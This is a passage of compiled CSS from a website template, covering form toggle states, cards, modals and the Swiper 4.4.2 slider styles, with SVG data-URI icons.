  color: #fb4143;
  border: solid 1px #fb4143;
}

/* line 192, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_forms.scss */
.is-invalid .form-toggle__item i::after {
  background-color: #fb4143;
}

/* line 196, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_forms.scss */
.is-invalid .form-toggle input[type="checkbox"]:checked + .form-toggle__item,
.is-invalid .form-toggle input[type="checkbox"]:checked + * .form-toggle__item,
.is-invalid .form-toggle input[type="radio"]:checked + .form-toggle__item,
.is-invalid .form-toggle input[type="radio"]:checked + * .form-toggle__item {
  background-color: #fb4143;
  border-color: #fb4143;
}

/* line 204, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_forms.scss */
.is-disabled .form-toggle__item {
  color: #e6e7e9;
  border: solid 1px #e6e7e9;
}

/* line 209, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_forms.scss */
.is-disabled .form-toggle__item i::after {
  background-color: #e6e7e9;
}

/* line 213, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_forms.scss */
.is-disabled .form-toggle input[type="checkbox"]:checked + .form-toggle__item,
.is-disabled .form-toggle input[type="checkbox"]:checked + * .form-toggle__item,
.is-disabled .form-toggle input[type="radio"]:checked + .form-toggle__item,
.is-disabled .form-toggle input[type="radio"]:checked + * .form-toggle__item {
  background-color: #e6e7e9;
  border-color: #e6e7e9;
}

/* Bootstrap's Custom Controls */
/* line 222, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_forms.scss */
.custom-control-input.is-valid:checked ~ .custom-control-label::before {
  background-color: #0dd157;
}

/* line 226, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_forms.scss */
.custom-control-input.is-invalid:checked ~ .custom-control-label::before {
  background-color: #fb4143;
}

/* line 230, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_forms.scss */
.custom-control-input:disabled:checked ~ .custom-control-label::before {
  background-color: #d5d7dc;
}

/* line 233, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_forms.scss */
.form-icon-input-left {
  position: relative;
  padding-left: 2.1875rem;
}

/* line 237, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_forms.scss */
.form-icon-input-right {
  position: relative;
  padding-right: 2.1875rem;
}

/* line 241, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_forms.scss */
.form-icon {
  position: absolute;
  width: 2.5rem;
  top: 7px;
}

/* line 246, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_forms.scss */
.form-icon--right {
  right: -10px;
}

/* line 249, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_forms.scss */
.form-icon--left {
  left: 10px;
}

/* line 253, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_forms.scss */
.form-icon-wrapper {
  position: relative;
  display: flex;
}

/* line 257, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_forms.scss */
form {
  background: #fff;
  padding: 48px 32px;
  text-align: center;
  border-radius: 10px;
}
form label, form input, form textarea {
  max-width: 100%;
}

/* line 1, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_card.scss */
.card {
  border: none;
  border-bottom: 1px solid rgba(48, 216, 240, 0.2) !important;
  background: #fff;
  box-shadow: none;
}

/* line 6, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_card.scss */
.card-content {
  background: #fff;
  border: 1px solid rgba(255, 255, 255, 0.1);
}

/* line 11, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_card.scss */
.card-header {
  background: #fff;
  border-bottom: none;
}

/* line 15, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_card.scss */
.card-footer {
  background: #fff;
}

/* line 1, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_modal.scss */
.modal {
  background: rgba(0, 0, 0, 0.9);
  color: #141414;
}

/* line 3, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_modal.scss */
.modal-content {
  background: #fff;
  border: 1px solid rgba(255, 255, 255, 0.1);
}

/* line 8, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_modal.scss */
.modal-header {
  border-bottom: 1px solid rgba(255, 255, 255, 0.1);
}

/* line 11, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_modal.scss */
.modal-footer {
  border-top: 1px solid rgba(255, 255, 255, 0.1);
}

/* line 15, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_modal.scss */
.modal p {
  color: #141414;
}

/* line 18, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_modal.scss */
.modal-title {
  letter-spacing: 4px;
  font-weight: 700;
  margin-top: 30px;
}

/* line 23, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_modal.scss */
.modal img {
  box-shadow: 0 0 100px rgba(0, 0, 0, 0.1);
  border-radius: 4px;
}

/**
 * Swiper 4.4.2
 * Most modern mobile touch slider and framework with hardware accelerated transitions
 * http://www.idangero.us/swiper/
 *
 * Copyright 2014-2018 Vladimir Kharlampidi
 *
 * Released under the MIT License
 *
 * Released on: November 1, 2018
 */
/* line 12, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_swiper.scss */
.swiper-container,.about-swiper-container {
  margin: 0 auto;
  position: relative;
  overflow: hidden;
  list-style: none;
  padding: 0;
  /* Fix of Webkit flickering */
  z-index: 1;
}

/* line 21, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_swiper.scss */
.swiper-container-no-flexbox .swiper-slide {
  float: left;
}

/* line 24, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_swiper.scss */
.swiper-container-vertical > .swiper-wrapper {
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -webkit-flex-direction: column;
  -ms-flex-direction: column;
  flex-direction: column;
}

/* line 31, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_swiper.scss */
.swiper-wrapper {
  position: relative;
  width: 100%;
  height: 100%;
  z-index: 1;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-transition-property: -webkit-transform;
  transition-property: -webkit-transform;
  -o-transition-property: transform;
  transition-property: transform;
  transition-property: transform, -webkit-transform;
  -webkit-box-sizing: content-box;
  box-sizing: content-box;
}

/* line 48, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_swiper.scss */
.swiper-container-android .swiper-slide,
.swiper-wrapper {
  -webkit-transform: translate3d(0px, 0, 0);
  transform: translate3d(0px, 0, 0);
}

/* line 53, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_swiper.scss */
.swiper-container-multirow > .swiper-wrapper {
  -webkit-flex-wrap: wrap;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
}

/* line 58, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_swiper.scss */
.swiper-container-free-mode > .swiper-wrapper {
  -webkit-transition-timing-function: ease-out;
  -o-transition-timing-function: ease-out;
  transition-timing-function: ease-out;
  margin: 0 auto;
}

/* line 64, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_swiper.scss */
.swiper-slide {
  -webkit-flex-shrink: 0;
  -ms-flex-negative: 0;
  flex-shrink: 0;
  width: 100%;
  height: 100%;
  position: relative;
  -webkit-transition-property: -webkit-transform;
  transition-property: -webkit-transform;
  -o-transition-property: transform;
  transition-property: transform;
  transition-property: transform, -webkit-transform;
}

/* line 77, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_swiper.scss */
.swiper-slide-invisible-blank {
  visibility: hidden;
}

/* Auto Height */
/* line 81, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_swiper.scss */
.swiper-container-autoheight,
.swiper-container-autoheight .swiper-slide {
  height: auto;
}

/* line 85, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_swiper.scss */
.swiper-container-autoheight .swiper-wrapper {
  -webkit-box-align: start;
  -webkit-align-items: flex-start;
  -ms-flex-align: start;
  align-items: flex-start;
  -webkit-transition-property: height, -webkit-transform;
  transition-property: height, -webkit-transform;
  -o-transition-property: transform, height;
  transition-property: transform, height;
  transition-property: transform, height, -webkit-transform;
}

/* 3D Effects */
/* line 97, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_swiper.scss */
.swiper-container-3d {
  -webkit-perspective: 1200px;
  perspective: 1200px;
}

/* line 101, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_swiper.scss */
.swiper-container-3d .swiper-wrapper,
.swiper-container-3d .swiper-slide,
.swiper-container-3d .swiper-slide-shadow-left,
.swiper-container-3d .swiper-slide-shadow-right,
.swiper-container-3d .swiper-slide-shadow-top,
.swiper-container-3d .swiper-slide-shadow-bottom,
.swiper-container-3d .swiper-cube-shadow {
  -webkit-transform-style: preserve-3d;
  transform-style: preserve-3d;
}

/* line 111, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_swiper.scss */
.swiper-container-3d .swiper-slide-shadow-left,
.swiper-container-3d .swiper-slide-shadow-right,
.swiper-container-3d .swiper-slide-shadow-top,
.swiper-container-3d .swiper-slide-shadow-bottom {
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  pointer-events: none;
  z-index: 10;
}

/* line 123, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_swiper.scss */
.swiper-container-3d .swiper-slide-shadow-left {
  background-image: -webkit-gradient(linear, right top, left top, from(rgba(0, 0, 0, 0.5)), to(transparent));
  background-image: -webkit-linear-gradient(right, rgba(0, 0, 0, 0.5), transparent);
  background-image: -o-linear-gradient(right, rgba(0, 0, 0, 0.5), transparent);
  background-image: linear-gradient(to left, rgba(0, 0, 0, 0.5), transparent);
}

/* line 147, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_swiper.scss */
.swiper-container-3d .swiper-slide-shadow-right {
  background-image: -webkit-gradient(linear, left top, right top, from(rgba(0, 0, 0, 0.5)), to(transparent));
  background-image: -webkit-linear-gradient(left, rgba(0, 0, 0, 0.5), transparent);
  background-image: -o-linear-gradient(left, rgba(0, 0, 0, 0.5), transparent);
  background-image: linear-gradient(to right, rgba(0, 0, 0, 0.5), transparent);
}

/* line 171, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_swiper.scss */
.swiper-container-3d .swiper-slide-shadow-top {
  background-image: -webkit-gradient(linear, left bottom, left top, from(rgba(0, 0, 0, 0.5)), to(transparent));
  background-image: -webkit-linear-gradient(bottom, rgba(0, 0, 0, 0.5), transparent);
  background-image: -o-linear-gradient(bottom, rgba(0, 0, 0, 0.5), transparent);
  background-image: linear-gradient(to top, rgba(0, 0, 0, 0.5), transparent);
}

/* line 195, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_swiper.scss */
.swiper-container-3d .swiper-slide-shadow-bottom {
  background-image: -webkit-gradient(linear, left top, left bottom, from(rgba(0, 0, 0, 0.5)), to(transparent));
  background-image: -webkit-linear-gradient(top, rgba(0, 0, 0, 0.5), transparent);
  background-image: -o-linear-gradient(top, rgba(0, 0, 0, 0.5), transparent);
  background-image: linear-gradient(to bottom, rgba(0, 0, 0, 0.5), transparent);
}

/* IE10 Windows Phone 8 Fixes */
/* line 220, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_swiper.scss */
.swiper-container-wp8-horizontal,
.swiper-container-wp8-horizontal > .swiper-wrapper {
  -ms-touch-action: pan-y;
  touch-action: pan-y;
}

/* line 225, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_swiper.scss */
.swiper-container-wp8-vertical,
.swiper-container-wp8-vertical > .swiper-wrapper {
  -ms-touch-action: pan-x;
  touch-action: pan-x;
}

/* line 230, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_swiper.scss */
.swiper-button-prev,
.swiper-button-next {
  position: absolute;
  top: 50%;
  width: 27px;
  height: 44px;
  margin-top: -22px;
  z-index: 10;
  cursor: pointer;
  background-size: 27px 44px;
  background-position: center;
  background-repeat: no-repeat;
}

/* line 243, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_swiper.scss */
.swiper-button-prev.swiper-button-disabled,
.swiper-button-next.swiper-button-disabled {
  opacity: 0.35;
  cursor: auto;
  pointer-events: none;
}

/* line 249, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_swiper.scss */
.swiper-button-prev,
.swiper-container-rtl .swiper-button-next {
  background-image: url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M0%2C22L22%2C0l2.1%2C2.1L4.2%2C22l19.9%2C19.9L22%2C44L0%2C22L0%2C22L0%2C22z'%20fill%3D'%23007aff'%2F%3E%3C%2Fsvg%3E");
  left: 10px;
  right: auto;
}

/* line 255, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_swiper.scss */
.swiper-button-next,
.swiper-container-rtl .swiper-button-prev {
  background-image: url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M27%2C22L27%2C22L5%2C44l-2.1-2.1L22.8%2C22L2.9%2C2.1L5%2C0L27%2C22L27%2C22z'%20fill%3D'%23007aff'%2F%3E%3C%2Fsvg%3E");
  right: 10px;
  left: auto;
}

/* line 261, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_swiper.scss */
.swiper-button-prev.swiper-button-white,
.swiper-container-rtl .swiper-button-next.swiper-button-white {
  background-image: url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M0%2C22L22%2C0l2.1%2C2.1L4.2%2C22l19.9%2C19.9L22%2C44L0%2C22L0%2C22L0%2C22z'%20fill%3D'%23ffffff'%2F%3E%3C%2Fsvg%3E");
}

/* line 265, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_swiper.scss */
.swiper-button-next.swiper-button-white,
.swiper-container-rtl .swiper-button-prev.swiper-button-white {
  background-image: url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M27%2C22L27%2C22L5%2C44l-2.1-2.1L22.8%2C22L2.9%2C2.1L5%2C0L27%2C22L27%2C22z'%20fill%3D'%23ffffff'%2F%3E%3C%2Fsvg%3E");
}

/* line 269, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_swiper.scss */
.swiper-button-prev.swiper-button-black,
.swiper-container-rtl .swiper-button-next.swiper-button-black {
  background-image: url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M0%2C22L22%2C0l2.1%2C2.1L4.2%2C22l19.9%2C19.9L22%2C44L0%2C22L0%2C22L0%2C22z'%20fill%3D'%23000000'%2F%3E%3C%2Fsvg%3E");
}

/* line 273, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_swiper.scss */
.swiper-button-next.swiper-button-black,
.swiper-container-rtl .swiper-button-prev.swiper-button-black {
  background-image: url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M27%2C22L27%2C22L5%2C44l-2.1-2.1L22.8%2C22L2.9%2C2.1L5%2C0L27%2C22L27%2C22z'%20fill%3D'%23000000'%2F%3E%3C%2Fsvg%3E");
}

/* line 277, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_swiper.scss */
.swiper-button-lock {
  display: none;
}

/* line 280, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_swiper.scss */
.swiper-pagination {
  position: absolute;
  text-align: center;
  -webkit-transition: 300ms opacity;
  -o-transition: 300ms opacity;
  transition: 300ms opacity;
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
  z-index: 10;
}

/* line 290, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_swiper.scss */
.swiper-pagination.swiper-pagination-hidden {
  opacity: 0;
}

/* Common Styles */
/* line 294, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_swiper.scss */
.swiper-pagination-fraction,
.swiper-pagination-custom,
.swiper-container-horizontal > .swiper-pagination-bullets {
  bottom: 10px;
  left: 0;
  width: 100%;
}

/* Bullets */
/* line 302, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_swiper.scss */
.swiper-pagination-bullets-dynamic {
  overflow: hidden;
  font-size: 0;
}

/* line 306, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_swiper.scss */
.swiper-pagination-bullets-dynamic .swiper-pagination-bullet {
  -webkit-transform: scale(0.33);
  -ms-transform: scale(0.33);
  transform: scale(0.33);
  position: relative;
}

/* line 312, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_swiper.scss */
.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active {
  -webkit-transform: scale(1);
  -ms-transform: scale(1);
  transform: scale(1);
}

/* line 317, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_swiper.scss */
.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-main {
  -webkit-transform: scale(1);
  -ms-transform: scale(1);
  transform: scale(1);
}

/* line 322, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_swiper.scss */
.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev {
  -webkit-transform: scale(0.66);
  -ms-transform: scale(0.66);
  transform: scale(0.66);
}

/* line 327, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_swiper.scss */
.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev-prev {
  -webkit-transform: scale(0.33);
  -ms-transform: scale(0.33);
  transform: scale(0.33);
}

/* line 332, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_swiper.scss */
.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next {
  -webkit-transform: scale(0.66);
  -ms-transform: scale(0.66);
  transform: scale(0.66);
}

/* line 337, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_swiper.scss */
.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next-next {
  -webkit-transform: scale(0.33);
  -ms-transform: scale(0.33);
  transform: scale(0.33);
}

/* line 342, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_swiper.scss */
.swiper-pagination-bullet {
  width: 8px;
  height: 8px;
  display: inline-block;
  border-radius: 100%;
  background: #000;
  opacity: 0.2;
}

/* line 350, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_swiper.scss */
button.swiper-pagination-bullet {
  border: none;
  margin: 0;
  padding: 0;
  -webkit-box-shadow: none;
  box-shadow: none;
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
}

/* line 360, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_swiper.scss */
.swiper-pagination-clickable .swiper-pagination-bullet {
  cursor: pointer;
}

/* line 363, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_swiper.scss */
.swiper-pagination-bullet-active {
  opacity: 1;
  background: #007aff;
}

/* line 367, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_swiper.scss */
.swiper-container-vertical > .swiper-pagination-bullets {
  right: 10px;
  top: 50%;
  -webkit-transform: translate3d(0px, -50%, 0);
  transform: translate3d(0px, -50%, 0);
}

/* line 373, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_swiper.scss */
.swiper-container-vertical > .swiper-pagination-bullets .swiper-pagination-bullet {
  margin: 6px 0;
  display: block;
}

/* line 379, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_swiper.scss */
.swiper-container-vertical > .swiper-pagination-bullets.swiper-pagination-bullets-dynamic {
  top: 50%;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
  width: 8px;
}

/* line 387, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_swiper.scss */
.swiper-container-vertical > .swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet {
  display: inline-block;
  -webkit-transition: 200ms top, 200ms -webkit-transform;
  transition: 200ms top, 200ms -webkit-transform;
  -o-transition: 200ms transform, 200ms top;
  transition: 200ms transform, 200ms top;
  transition: 200ms transform, 200ms top, 200ms -webkit-transform;
}

/* line 397, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_swiper.scss */
.swiper-container-horizontal > .swiper-pagination-bullets .swiper-pagination-bullet {
  margin: 0 4px;
}

/* line 402, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_swiper.scss */
.swiper-container-horizontal > .swiper-pagination-bullets.swiper-pagination-bullets-dynamic {
  left: 50%;
  -webkit-transform: translateX(-50%);
  -ms-transform: translateX(-50%);
  transform: translateX(-50%);
  white-space: nowrap;
}

/* line 410, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_swiper.scss */
.swiper-container-horizontal > .swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet {
  -webkit-transition: 200ms left, 200ms -webkit-transform;
  transition: 200ms left, 200ms -webkit-transform;
  -o-transition: 200ms transform, 200ms left;
  transition: 200ms transform, 200ms left;
  transition: 200ms transform, 200ms left, 200ms -webkit-transform;
}

/* line 419, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_swiper.scss */
.swiper-container-horizontal.swiper-container-rtl > .swiper-pagination-bullets-dynamic .swiper-pagination-bullet {
  -webkit-transition: 200ms right, 200ms -webkit-transform;
  transition: 200ms right, 200ms -webkit-transform;
  -o-transition: 200ms transform, 200ms right;
  transition: 200ms transform, 200ms right;
  transition: 200ms transform, 200ms right, 200ms -webkit-transform;
}

/* Progress */
/* line 429, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_swiper.scss */
.swiper-pagination-progressbar {
  background: rgba(0, 0, 0, 0.25);
  position: absolute;
}

/* line 433, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_swiper.scss */
.swiper-pagination-progressbar .swiper-pagination-progressbar-fill {
  background: #007aff;
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  -webkit-transform: scale(0);
  -ms-transform: scale(0);
  transform: scale(0);
  -webkit-transform-origin: left top;
  -ms-transform-origin: left top;
  transform-origin: left top;
}

/* line 447, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_swiper.scss */
.swiper-container-rtl .swiper-pagination-progressbar .swiper-pagination-progressbar-fill {
  -webkit-transform-origin: right top;
  -ms-transform-origin: right top;
  transform-origin: right top;
}

/* line 454, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_swiper.scss */
.swiper-container-horizontal > .swiper-pagination-progressbar,
.swiper-container-vertical > .swiper-pagination-progressbar.swiper-pagination-progressbar-opposite {
  width: 100%;
  height: 4px;
  left: 0;
  top: 0;
}

/* line 462, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_swiper.scss */
.swiper-container-vertical > .swiper-pagination-progressbar,
.swiper-container-horizontal > .swiper-pagination-progressbar.swiper-pagination-progressbar-opposite {
  width: 4px;
  height: 100%;
  left: 0;
  top: 0;
}

/* line 470, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_swiper.scss */
.swiper-pagination-white .swiper-pagination-bullet-active {
  background: #ffffff;
}

/* line 473, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_swiper.scss */
.swiper-pagination-progressbar.swiper-pagination-white {
  background: rgba(255, 255, 255, 0.25);
}

/* line 476, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_swiper.scss */
.swiper-pagination-progressbar.swiper-pagination-white .swiper-pagination-progressbar-fill {
  background: #ffffff;
}

/* line 480, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_swiper.scss */
.swiper-pagination-black .swiper-pagination-bullet-active {
  background: #000000;
}

/* line 483, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_swiper.scss */
.swiper-pagination-progressbar.swiper-pagination-black {
  background: rgba(0, 0, 0, 0.25);
}

/* line 486, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_swiper.scss */
.swiper-pagination-progressbar.swiper-pagination-black .swiper-pagination-progressbar-fill {
  background: #000000;
}

/* line 490, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_swiper.scss */
.swiper-pagination-lock {
  display: none;
}

/* Scrollbar */
/* line 494, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_swiper.scss */
.swiper-scrollbar {
  border-radius: 10px;
  position: relative;
  -ms-touch-action: none;
  background: rgba(0, 0, 0, 0.1);
}

/* line 500, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_swiper.scss */
.swiper-container-horizontal > .swiper-scrollbar {
  position: absolute;
  left: 1%;
  bottom: 3px;
  z-index: 50;
  height: 5px;
  width: 98%;
}

/* line 508, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_swiper.scss */
.swiper-container-vertical > .swiper-scrollbar {
  position: absolute;
  right: 3px;
  top: 1%;
  z-index: 50;
  width: 5px;
  height: 98%;
}

/* line 516, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_swiper.scss */
.swiper-scrollbar-drag {
  height: 100%;
  width: 100%;
  position: relative;
  background: rgba(0, 0, 0, 0.5);
  border-radius: 10px;
  left: 0;
  top: 0;
}

/* line 525, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_swiper.scss */
.swiper-scrollbar-cursor-drag {
  cursor: move;
}

/* line 528, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_swiper.scss */
.swiper-scrollbar-lock {
  display: none;
}

/* line 531, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_swiper.scss */
.swiper-zoom-container {
  width: 100%;
  height: 100%;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
  -webkit-justify-content: center;
  -ms-flex-pack: center;
  justify-content: center;
  -webkit-box-align: center;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center;
  text-align: center;
}

/* line 548, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_swiper.scss */
.swiper-zoom-container > img,
.swiper-zoom-container > svg,
.swiper-zoom-container > canvas {
  max-width: 100%;
  max-height: 100%;
  -o-object-fit: contain;
  object-fit: contain;
}

/* line 556, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_swiper.scss */
.swiper-slide-zoomed {
  cursor: move;
}

/* Preloader */
/* line 560, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_swiper.scss */
.swiper-lazy-preloader {
  width: 42px;
  height: 42px;
  position: absolute;
  left: 50%;
  top: 50%;
  margin-left: -21px;
  margin-top: -21px;
  z-index: 10;
  -webkit-transform-origin: 50%;
  -ms-transform-origin: 50%;
  transform-origin: 50%;
  -webkit-animation: swiper-preloader-spin 1s steps(12, end) infinite;
  animation: swiper-preloader-spin 1s steps(12, end) infinite;
}

/* line 575, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_swiper.scss */
.swiper-lazy-preloader:after {
  display: block;
  content: "";
  width: 100%;
  height: 100%;
  background-image: url("data:image/svg+xml;charset=utf-8,%3Csvg%20viewBox%3D'0%200%20120%20120'%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20xmlns%3Axlink%3D'http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink'%3E%3Cdefs%3E%3Cline%20id%3D'l'%20x1%3D'60'%20x2%3D'60'%20y1%3D'7'%20y2%3D'27'%20stroke%3D'%236c6c6c'%20stroke-width%3D'11'%20stroke-linecap%3D'round'%2F%3E%3C%2Fdefs%3E%3Cg%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(30%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(60%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(90%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(120%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(150%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.37'%20transform%3D'rotate(180%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.46'%20transform%3D'rotate(210%2060%2C60)'%